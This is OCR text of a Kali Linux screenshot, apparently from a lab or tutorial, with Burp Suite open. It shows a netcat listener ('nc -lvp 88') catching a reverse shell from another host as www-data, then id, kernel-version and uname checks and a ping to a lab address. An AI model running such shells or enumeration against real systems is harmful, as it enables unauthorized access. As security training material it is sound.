 Home
Kali Linux
Applications Places QTerminal
Sep 10 03:30
1
Burp Suite Community Edition v2020.8 - Temporary Project
Burp Project Intruder Repeater Window Help
motasem@kali: ~/Desktop
File Actions Edit View Help
motasem@kali:~/Desktop$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.7 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::20c:29ff:fe51:aa9c prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:51:aa:9c txqueuelen 1000 (Ethernet)
RX packets 1163 bytes 450040 (439.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 751 bytes 73200 (71.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
device interrupt 19 base 0×2000
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 502 bytes 165669 (161.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 502 bytes 165669 (161.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
motasem@kali:~/Desktop$ sudo nc -lvp 88
[sudo] password for motasem:
listening on [any] 88 ...
192.168.1.6: inverse host lookup failed: Unknown host
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.6] 51382
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
cat /proc/version
Linux version 4.9.0-3-amd64 (debian-kernel@lists.debian.org) (gcc version 6.3.0 20170516 (Debian 6.3.0-18) )
#1 SMP Debian 4.9.30-2+deb9u2 (2017-06-26)
uname -a
Linux debian 4.9.0-3-amd64 #1 SMP Debian 4.9.30-2+deb9u2 (2017-06-26) x86_64 GNU/Linux
motasem@kali:~$ ping 10.10.10.179
PING 10.10.10.179 (10.10.10.179) 56(84) bytes of data.
64 bytes from 10.10.10.179: icmp_seq=1 ttl=127 time=128 ms
64 bytes from 10.10.10.179: icmp_seq=2 ttl=127 time=127 ms
^C
--- 10.10.10.179 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1003ms
rtt min/avg/max/mdev = 127.359/127.798/128.237/0.439 ms
motasem@kali:~$
Search...
0 matches
\n
Pretty
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
10:30
10/09/2020